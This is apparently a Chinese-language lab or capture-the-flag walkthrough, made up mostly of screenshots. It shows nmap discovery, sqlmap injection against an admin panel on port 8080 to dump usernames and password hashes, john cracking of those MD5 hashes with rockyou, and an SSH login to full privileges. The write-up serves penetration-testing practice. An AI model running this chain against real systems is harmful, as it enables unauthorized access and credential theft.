







nmap的几个基本扫描

sudo nmap -sn 10.10.10.0/24



访问80端口浏览下





浏览8080端口发现后台管理界面





sqlmap -r “./bp” –dbs



sqlmap -r “./bp” -D website –tables



sqlmap -r “./bp” -D website -T user –columns





sqlmap -r “./bp” -D website -T users -C username,password –dump

复制保存下来,准备用john破解





构造john可以识别的格式

cat user_pass_hash.txt|awk -F ‘|’ ‘{ print $2 “:” $3 }’|awk ‘{ gsub(” “, “”, $0); print }’





可以先用hash-identifier识别下是什么类型的hash

字符串构造:cat user_pass_hash.txt |awk -F ‘|’ ‘{print $2″:”$3}’ | awk ‘gsub(” “,””)’| awk -F”[@:]” ‘{print $1″:”$3}’

sudo john –format=raw-md5 ./hash.txt –wordlist=/usr/share/wordlists/rockyou.txt



ssh登录拿到最高权限